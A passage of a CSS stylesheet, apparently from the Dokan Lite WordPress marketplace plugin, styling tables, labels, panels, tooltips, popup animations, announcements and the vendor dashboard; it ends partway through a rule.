.dokan-table > thead > tr > td.success, .dokan-table > tbody > tr > td.success, .dokan-table > tfoot > tr > td.success, .dokan-table > thead > tr > th.success, .dokan-table > tbody > tr > th.success, .dokan-table > tfoot > tr > th.success, .dokan-table > thead > tr.success > td, .dokan-table > tbody > tr.success > td, .dokan-table > tfoot > tr.success > td, .dokan-table > thead > tr.success > th, .dokan-table > tbody > tr.success > th, .dokan-table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.dokan-table-hover > tbody > tr > td.success:hover, .dokan-table-hover > tbody > tr > th.success:hover {
  background-color: #d0e9c6;
}
.dokan-table-hover > tbody > tr.success:hover > td, .dokan-table-hover > tbody > tr:hover > .success, .dokan-table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > .info, .table > tbody > tr > .info, .table > tfoot > tr > .info, .table > thead > .info > td, .table > tbody > .info > td, .table > tfoot > .info > td, .table > thead > .info > th, .table > tbody > .info > th, .table > tfoot > .info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > .info:hover {
  background-color: #c4e3f3;
}
.table-hover > tbody > .info:hover > td, .table-hover > tbody > .info:hover > th {
  background-color: #c4e3f3;
}

.dokan-table > thead > tr > td.info, .dokan-table > tbody > tr > td.info, .dokan-table > tfoot > tr > td.info, .dokan-table > thead > tr > th.info, .dokan-table > tbody > tr > th.info, .dokan-table > tfoot > tr > th.info, .dokan-table > thead > tr.info > td, .dokan-table > tbody > tr.info > td, .dokan-table > tfoot > tr.info > td, .dokan-table > thead > tr.info > th, .dokan-table > tbody > tr.info > th, .dokan-table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.dokan-table-hover > tbody > tr > td.info:hover, .dokan-table-hover > tbody > tr > th.info:hover {
  background-color: #c4e3f3;
}
.dokan-table-hover > tbody > tr.info:hover > td, .dokan-table-hover > tbody > tr:hover > .info, .dokan-table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > .warning, .table > tbody > tr > .warning, .table > tfoot > tr > .warning, .table > thead > .warning > td, .table > tbody > .warning > td, .table > tfoot > .warning > td, .table > thead > .warning > th, .table > tbody > .warning > th, .table > tfoot > .warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > .warning:hover {
  background-color: #faf2cc;
}
.table-hover > tbody > .warning:hover > td, .table-hover > tbody > .warning:hover > th {
  background-color: #faf2cc;
}

.dokan-table > thead > tr > td.warning, .dokan-table > tbody > tr > td.warning, .dokan-table > tfoot > tr > td.warning, .dokan-table > thead > tr > th.warning, .dokan-table > tbody > tr > th.warning, .dokan-table > tfoot > tr > th.warning, .dokan-table > thead > tr.warning > td, .dokan-table > tbody > tr.warning > td, .dokan-table > tfoot > tr.warning > td, .dokan-table > thead > tr.warning > th, .dokan-table > tbody > tr.warning > th, .dokan-table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.dokan-table-hover > tbody > tr > td.warning:hover, .dokan-table-hover > tbody > tr > th.warning:hover {
  background-color: #faf2cc;
}
.dokan-table-hover > tbody > tr.warning:hover > td, .dokan-table-hover > tbody > tr:hover > .warning, .dokan-table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > .danger, .table > tbody > tr > .danger, .table > tfoot > tr > .danger, .table > thead > .danger > td, .table > tbody > .danger > td, .table > tfoot > .danger > td, .table > thead > .danger > th, .table > tbody > .danger > th, .table > tfoot > .danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > .danger:hover {
  background-color: #ebcccc;
}
.table-hover > tbody > .danger:hover > td, .table-hover > tbody > .danger:hover > th {
  background-color: #ebcccc;
}

.dokan-table > thead > tr > td.danger, .dokan-table > tbody > tr > td.danger, .dokan-table > tfoot > tr > td.danger, .dokan-table > thead > tr > th.danger, .dokan-table > tbody > tr > th.danger, .dokan-table > tfoot > tr > th.danger, .dokan-table > thead > tr.danger > td, .dokan-table > tbody > tr.danger > td, .dokan-table > tfoot > tr.danger > td, .dokan-table > thead > tr.danger > th, .dokan-table > tbody > tr.danger > th, .dokan-table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.dokan-table-hover > tbody > tr > td.danger:hover, .dokan-table-hover > tbody > tr > th.danger:hover {
  background-color: #ebcccc;
}
.dokan-table-hover > tbody > tr.danger:hover > td, .dokan-table-hover > tbody > tr:hover > .danger, .dokan-table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.chart-tooltip {
  position: absolute;
  display: none;
  line-height: 1;
  background: #333;
  color: #fff;
  padding: 3px 5px;
  font-size: 11px;
  border-radius: 3px;
}

.dokan-tooltips-help {
  margin-left: 7px;
}
.dokan-tooltips-help i {
  color: #ccc;
}

.tooltip-inner {
  font-size: 12px;
}

/**
 * Media Popup style
 */
.media-modal .screen-reader-text {
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.chosen-container-multi .chosen-choices li.search-field input[type=text] {
  height: 28px;
}

.mfp-zoom-out {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-out .mfp-with-anim {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.mfp-zoom-out.mfp-removing .mfp-with-anim {
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.mfp-zoom-out.mfp-removing.mfp-bg {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}

.dokan-blur-effect {
  background-color: #eee;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
  opacity: 0.4;
}

.dokan-right-margin-30 {
  margin-right: 30px;
}

.dokan_tock_check {
  width: auto;
}

table.my_account_orders tbody tr td.order-actions a.button {
  margin-right: 10px;
}

.dokan-dashboard-content ul.dokan_tabs {
  border-bottom: 1px solid #EDEDED;
  margin-bottom: 20px;
  line-height: 24px;
}
.dokan-dashboard-content ul.dokan_tabs > li {
  margin-bottom: -1px !important;
}
.dokan-dashboard-content ul.dokan_tabs li {
  display: inline-block;
  margin-right: 5px !important;
  border: 1px solid #EDEDED;
  border-bottom: none;
}
.dokan-dashboard-content ul.dokan_tabs li:first-child {
  margin-left: 10px;
}
.dokan-dashboard-content ul.dokan_tabs li a {
  display: block;
  padding: 6px 8px !important;
}
.dokan-dashboard-content ul.dokan_tabs li a:hover {
  background-color: #eee;
}
.dokan-dashboard-content ul.dokan_tabs li.dokan-hide {
  display: none;
}
.dokan-dashboard-content ul.dokan_tabs li.active {
  border-bottom: 1px solid #fff !important;
}

.dokan-label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em;
}

a.dokan-label:hover, a.dokan-label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.dokan-label:empty {
  display: none;
}

.btn .dokan-label {
  position: relative;
  top: -1px;
}

.dokan-label-default {
  background-color: #777777;
}
.dokan-label-default[href]:hover, .dokan-label-default[href]:focus, .dokan-label-default[href]:hover, .dokan-label-default[href]:focus {
  background-color: #5e5e5e;
}

.dokan-label-primary {
  background-color: #428bca;
}
.dokan-label-primary[href]:hover, .dokan-label-primary[href]:focus, .dokan-label-primary[href]:hover, .dokan-label-primary[href]:focus {
  background-color: #3071a9;
}

.dokan-label-success {
  background-color: #5cb85c;
}
.dokan-label-success[href]:hover, .dokan-label-success[href]:focus, .dokan-label-success[href]:hover, .dokan-label-success[href]:focus {
  background-color: #449d44;
}

.dokan-label-info {
  background-color: #5bc0de;
}
.dokan-label-info[href]:hover, .dokan-label-info[href]:focus, .dokan-label-info[href]:hover, .dokan-label-info[href]:focus {
  background-color: #31b0d5;
}

.dokan-label-warning {
  background-color: #f0ad4e;
}
.dokan-label-warning[href]:hover, .dokan-label-warning[href]:focus, .dokan-label-warning[href]:hover, .dokan-label-warning[href]:focus {
  background-color: #ec971f;
}

.dokan-label-danger {
  background-color: #ef3636;
}
.dokan-label-danger[href]:hover, .dokan-label-danger[href]:focus, .dokan-label-danger[href]:hover, .dokan-label-danger[href]:focus {
  background-color: #c9302c;
}

.dokan-success {
  background-color: #5cb85c;
}
.dokan-success[href]:hover, .dokan-success[href]:focus, .dokan-success[href]:hover, .dokan-success[href]:focus {
  background-color: #449d44;
}

.dokan-info {
  background-color: #5bc0de;
}
.dokan-info[href]:hover, .dokan-info[href]:focus, .dokan-info[href]:hover, .dokan-info[href]:focus {
  background-color: #31b0d5;
}

.dokan-warning {
  background-color: #f0ad4e;
}
.dokan-warning[href]:hover, .dokan-warning[href]:focus, .dokan-warning[href]:hover, .dokan-warning[href]:focus {
  background-color: #ec971f;
}

.dokan-danger {
  background-color: #ef3636;
}
.dokan-danger[href]:hover, .dokan-danger[href]:focus, .dokan-danger[href]:hover, .dokan-danger[href]:focus {
  background-color: #c9302c;
}

.dokan-panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.dokan-panel-body {
  padding: 15px;
}

.dokan-panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.dokan-panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.dokan-panel-title {
  margin-top: 0;
  margin-bottom: 0;
  color: inherit;
}
.dokan-panel-title > a {
  color: inherit;
}

.dokan-panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.dokan-panel-default {
  border-color: #ddd;
}
.dokan-panel-default > .dokan-panel-heading {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.dokan-panel-default > .dokan-panel-heading + .dokan-panel-collapse > .dokan-panel-body {
  border-top-color: #ddd;
}
.dokan-panel-default > .dokan-panel-heading .dokan-badge {
  color: #f5f5f5;
  background-color: #333;
}
.dokan-panel-default > .dokan-panel-footer + .dokan-panel-collapse > .dokan-panel-body {
  border-bottom-color: #ddd;
}

.dokan-clearfix:before {
  display: table;
  content: " ";
}
.dokan-clearfix:after {
  display: table;
  content: " ";
  clear: both;
}

.dokan-right {
  float: right !important;
}

.dokan-left {
  float: left !important;
}

.dokan-hide {
  display: none;
}

.content-half-part {
  width: 50%;
  float: left;
}
.content-half-part:first-child {
  padding-right: 10px;
}
.content-half-part:last-child {
  padding-left: 10px;
}

p.help-block {
  color: #AAA;
  padding-top: 8px;
  line-height: 1.42;
}

ul.subsubsub {
  font-size: 12px;
  color: #EDEDED;
  margin: 0 0 10px 0;
  padding: 0;
}
ul.subsubsub li {
  line-height: 13px;
  padding: 0 5px;
  border-right: 1px solid #EDEDED;
}
ul.subsubsub li:last-child {
  border-right: none;
}
ul.subsubsub li.active a {
  color: #999;
}

.dokan-form-inline .dokan-form-group {
  float: left;
  margin-right: 5px;
}

span.dokan-loading {
  background: url("../../../../../plugins/dokan-lite/assets/images/wpspin_light.gif") no-repeat;
  float: right;
  height: 16px;
  margin: 5px 5px 0;
  width: 16px;
}
span.error {
  color: #BB0000;
  display: inline-block;
}

.dokan-seller-search {
  box-sizing: border-box !important;
  border: 2px solid #ccc !important;
  border-radius: 4px !important;
  background-color: white !important;
  background-image: url("../../../../../plugins/dokan-lite/assets/images/searchicon.png") !important;
  background-position: 8px 8px !important;
  background-repeat: no-repeat !important;
  padding: 5px 0 5px 36px !important;
  -webkit-transition: width 0.4s ease-in-out !important;
  transition: width 0.4s ease-in-out !important;
  background-size: 16px !important;
}

.dokan-overlay {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
}

.dokan-ajax-loader {
  height: 1em;
  width: 1em;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -0.5em;
  margin-top: -0.5em;
  display: block;
  content: "";
  -webkit-animation: spin 1s ease-in-out infinite;
  -moz-animation: spin 1s ease-in-out infinite;
  animation: spin 1s ease-in-out infinite;
  background: url(../../../../../plugins/dokan-lite/assets/images/loader.svg) center center;
  background-size: cover;
  line-height: 1;
  text-align: center;
  font-size: 2em;
  color: rgba(0, 0, 0, 0.75);
}

.dokan-category-menu {
  padding: 0;
  border: 1px solid #ece7e7;
}
.dokan-category-menu h3.widget-title {
  margin: 0;
  padding: 10px 10px 10px 15px;
  background: #eee;
  border: 1px solid #eee;
  color: #444;
}
.dokan-category-menu ul li {
  border-bottom: none;
}
.dokan-category-menu #cat-drop-stack ul .children {
  display: none;
}
.dokan-category-menu #cat-drop-stack ul li:last-child a {
  border-bottom: none !important;
}
.dokan-category-menu #cat-drop-stack ul li:last-child.has-children a {
  border-bottom: 1px solid #eee !important;
}
.dokan-category-menu #cat-drop-stack > ul {
  padding: 0px;
  margin: 0px;
}
.dokan-category-menu #cat-drop-stack > ul li {
  padding: 0;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap {
  background: #fff;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap a {
  border-bottom: 1px solid #eee;
  margin: 0px 15px;
  text-decoration: none;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap ul.level-0 {
  background: #fafafa;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap ul.level-0 li.has-children {
  border-bottom: none;
}
.dokan-category-menu #cat-drop-stack > ul li a {
  padding: 9px 0px;
  display: block;
  color: #3C3C3C;
  position: relative;
  font-size: 13px;
  text-decoration: none;
}
.dokan-category-menu #cat-drop-stack > ul li a .caret-icon {
  position: absolute;
  right: -2px;
  display: inline-block;
  width: 20px;
  vertical-align: middle;
  text-align: center;
}

.dokan-announcement-wrapper .dokan-no-announcement .annoument-no-wrapper {
  height: 100%;
  margin: 70px auto;
  text-align: center;
}
.dokan-announcement-wrapper .dokan-no-announcement .annoument-no-wrapper .dokan-announcement-icon {
  font-size: 165px;
  color: #e3e3e3;
  -moz-animation: ring 8s 1s ease-in-out infinite !important;
  -moz-transform-origin: 50% 4px;
  -webkit-animation: ring 8s 1s ease-in-out infinite !important;
  -webkit-transform-origin: 50% 4px;
  animation: ring 8s 1s ease-in-out infinite !important;
  transform-origin: 50% 4px;
}
.dokan-announcement-wrapper .dokan-no-announcement .annoument-no-wrapper p {
  margin-top: 10px;
  color: #a6a6a6;
  font-size: 30px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item {
  padding: 22px;
  background: #f3f3f3;
  border: 1px solid #eee;
  margin-bottom: 25px;
  position: relative;
  width: 98%;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-heading {
  margin-bottom: 5px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-heading h3 {
  margin: 5px 0px;
  padding: 0px 0px 8px;
  font-weight: bold;
  font-size: 20px;
  color: #494949;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-annnouncement-date {
  width: 95px;
  height: 95px;
  color: #fff;
  margin-right: 25px;
  vertical-align: middle;
  background-color: #818181;
  text-align: center;
  border-radius: 300px;
  -webkit-border-radius: 300px;
  -moz-border-radius: 300px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-annnouncement-date .announcement-day {
  font-size: 20px;
  font-weight: bold;
  margin-top: 16px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-annnouncement-date .announcement-year {
  font-weight: bold;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-content-wrap {
  width: 80%;
  height: 100%;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-content-wrap .dokan-announcement-content {
  color: #656565;
  font-size: 13px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .announcement-action {
  position: absolute;
  top: -12px;
  right: -8px;
  font-size: 12px;
  width: 25px;
  height: 25px;
  text-align: center;
  background-color: #818181;
  border-radius: 20px;
  line-height: 23px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .announcement-action a {
  color: #fff;
  font-size: 20px;
}

@media (max-width: 992px) {
  .dokan-announcement-wrapper-item {
    padding: 15px;
    text-align: center;
  }
  .dokan-announcement-wrapper-item .dokan-annnouncement-date {
    float: none !important;
    margin: 0 auto 15px !important;
  }
  .dokan-announcement-wrapper-item .dokan-annnouncement-date .announcement-day {
    margin-top: 0px !important;
    padding-top: 16px;
  }
  .dokan-announcement-wrapper-item .dokan-announcement-content-wrap {
    float: none !important;
    width: 100% !important;
  }
}
article.dokan-notice-single-notice-area span.dokan-single-announcement-date {
  display: block;
  margin-bottom: 10px;
}

.dokan-announcement-uread {
  border: 1px solid #f05025 !important;
}
.dokan-announcement-uread .dokan-annnouncement-date {
  background-color: #f05025 !important;
}

.dokan-announcement-bg-uread {
  background-color: #f05025;
}

.dokan-dashboard .dokan-dash-sidebar {
  width: 17%;
  float: left;
  flex: 1 auto;
  overflow: hidden;
  background-color: #242424;
  margin-bottom: 30px;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu {
  background: #242424;
  list-style: none;
  margin: 0;
  padding: 0;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
  margin: 0;
  border-bottom: 1px solid #454545;
  position: relative;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
  padding: 10px 0 10px 18px;
  display: block;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
  text-decoration: none;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a i {
  font-size: 17px;
  padding-right: 15px;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover {
  background: #f05025;
  color: #fff;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links:hover {
  background: none !important;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a {
  display: inline-block !important;
  width: 33.333333%;
  float: left;
  border-right: 1px solid #454545;
  padding: 15px 18px;
  text-align: center;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a i {
  padding: 0;
  display: block !important;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover {
  background: #f05025;
  color: #fff;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:last-child {
  border-right: none;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active {
  position: relative;
  background: #f05025;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after {
  left: 93%;
  top: 50%;
  border: transparent solid;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: transparent #fff transparent transparent;
  border-left-color: #fff;
  border-width: 16px 16px 16px 0;
  margin-top: -16px;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu {
  background: #fff;
  margin: 0;
  list-style: none;
  padding: 0;
  position: absolute;
  right: -100%;
  top: -4px;
  z-index: 99;
  width: 165px;
  display: none;
  border-top: 1px solid #ECECEC;
  border-right: 1px solid #ECECEC;
  border-bottom: 1px solid #ECECEC;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu a {
  padding: 2px 0 2px 10px;
  font-size: 13px;
  color: #333;
  font-weight: normal;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu a:hover {
  background-color: var(--primary);
  color: #fff;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu li {
  border-bottom: 1px solid #ccc;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu li:last-child {
  border-bottom: none;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.settings i.pull-right {
  padding-left: 5px;
  padding-right: 0;
  vertical-align: middle;
}
.dokan-dashboard .dokan-dash-sidebar #dokan-navigation #toggle-mobile-menu, .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #mobile-menu-icon {
  display: none;
}
.dokan-dashboard .dokan-dash-sidebar #dokan-navigation > #mobile-menu-icon {
  font-size: 17px;
  color: #fff;
  position: absolute;
  top: 10px;
  right: 15px;
  width: 33px;
  z-index: 99999;
  cursor: pointer;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid #f0f0f0;
  border-radius: 3px;
  padding: 3px 8px;
}
.dokan-dashboard .dokan-dash-sidebar #dokan-navigation > input:checked + ul.dokan-dashboard-menu {
  display: block !important;
  background: #000;
  color: #fff;
  animation: showNav 350ms ease-in-out both;
}

@keyframes showNav {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@media only screen and (max-width: 450px) {
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation {
    background: #000;
    height: 48px;
    position: relative;
  }
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #mobile-menu-icon {
    display: block !important;
  }
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #toggle-mobile-menu {
    display: none !important;
  }
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation ul.dokan-dashboard-menu {
    display: none;
    height: auto !important;
    padding-top: 48px !important;
  }
}
html, body {
  -webkit-backface-visibility: hidden;
}

div.media-sidebar a.edit-attachment {
  display: none;
}

.dokan-dashboard .dokan-dashboard-wrap {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  overflow: hidden;
  width: 100%;
}
.dokan-dashboard .dokan-dashboard-wrap * {
  box-sizing: border-box;
}
.dokan-dashboard header.dokan-dashboard-header {
  margin: 0 0 15px 0;
}
.dokan-dashboard header.dokan-dashboard-header h1 {
  margin: 0 0 10px 0;
  border-bottom: 1px solid #EDEDED;
  padding: 0 0 10px 0;
}
.dokan-dashboard header.dokan-dashboard-header .dokan-add-product-link .dokan-btn {
  margin-right: 10px;
}
.dokan-dashboard .dokan-dashboard-content {
  padding: 0 0 0 25px;
  overflow: hidden;
  margin-top: 0px;
  width: 83%;
  flex: 5 auto;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area:before {
  content: " ";
  display: table;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area:after {
  content: " ";
  display: table;
  clear: both;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dokan-dash-left {
  padding-right: 15px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget {
  background: #fff;
  border: 1px solid #EBEBEB;
  padding: 0px 10px;
  position: relative;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
  margin-bottom: 15px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget a {
  font-size: 13px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title {
  font-weight: bold;
  font-size: 15px;
  border-bottom: 1px solid #EBEBEB;
  padding: 6px 0;
  margin-bottom: 6px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title i {
  color: #ccc;
  padding-right: 5px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter {
  text-align: center;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter ul {
  margin: 0px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter li {
  width: 100%;
  display: block;
  margin: 0 auto;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .title {
  font-size: 15px;
  padding-top: 10px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .count {
  font-size: 18px;
  border-bottom: 1px solid #EBEBEB;
  font-weight: 600;
  padding-bottom: 10px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.orders {
  overflow: hidden;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.orders .content-half-part {
  width: 50%;
  padding: 0;
  float: left;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.orders #order-stats {
  width: 250px !important;
  height: 100% !important;
  margin-top: 15px;
  margin-left: -10px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.products .pull-right a {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin-top: -6px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.sells-graph {
  padding-bottom: 7px;
  width: 100%;
  position: relative;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .chart-placeholder.main {
  height: 347px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .list-count .count {
  float: right;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .chart-tooltip {
  position: absolute;
  display: none;
  line-height: 1;
  background: #333;
  color: #fff;
  padding: 3px 5px;
  font-size: 11px;
  border-radius: 3px;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap {
  border: 1px solid #EDEDED;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-map-search-bar {
  position: relative;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-map-find-btn {
  display: none;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-map-search {
  border: none;
  width: 100%;
  padding: 5px 10px;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-google-map {
  width: 100%;
  height: 300px;
}
.dokan-dashboard .dokan-dashboard-content .edit-account fieldset {
  margin-top: 30px;
}
.dokan-dashboard .dokan-dashboard-content .edit-account fieldset legend {
  font-weight: bold;
}
.dokan-dashboard .dokan-dashboard-content article {
  border-bottom: none;
}
.dokan-dashboard .dokan-dashboard-content ul li {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
.dokan-dashboard .dokan-dashboard-content a {
  text-decoration: none;
}
.dokan-dashboard .dokan-dashboard-content .dokan-page-help {
  display: block;
  font-style: italic;
  color: #888;
  margin-bottom: 30px;
}
.dokan-dashboard .dokan-dashboard-content .dokan-page-help p {
  margin-bottom: 10px;
}

.dokan-column-name-with-avatar {
  position: relative;
  padding-left: 46px !important;
}
.dokan-column-name-with-avatar img {
  position: absolute;
  top: 3px;
  left: 8px;
  border-radius: 50%;
  border: 1px solid #fff;
  box-shadow: 0 1px 0 0 #e0e0e0;
}

.dokan-orders-content .dokan-orders-area .dokan-order-left-content {
  margin-right: 3%;
}
.dokan-orders-content .dokan-orders-area .dokan-order-left-content .dokan-order-billing-address {
  min-width: 49%;
  margin-right: 2%;
}
.dokan-orders-content .dokan-orders-area .dokan-order-left-content .dokan-order-shipping-address {
  min-width: 49%;
}
.dokan-orders-content .dokan-orders-area .dokan-order-filter-serach {
  padding: 10px 7px;
}
.dokan-orders-content .dokan-orders-area td.thumb img {
  padding: 2px;
  margin: 0;
  border: 1px solid #dfdfdf;
  vertical-align: middle;
  width: 46px;
  height: auto;
}
.dokan-orders-content .dokan-orders-area table.table.order-items {
  margin-bottom: 0;
}
.dokan-orders-content .dokan-orders-area .general-details ul.order-status {
  border-bottom: 1px solid #EDEDED;
  margin-bottom: 3px;
  padding-bottom: 3px;
  margin-left: 0px;
  padding-left: 0px;
}
.dokan-orders-content .dokan-orders-area .general-details ul.customer-details {
  margin-left: 0px;
  padding-left: 0px;
}
.dokan-orders-content .dokan-orders-area .general-details span {
  font-weight: bold;
}
.dokan-orders-content .dokan-orders-area .alert-success.customer-note {
  background-color: #dff0d8;
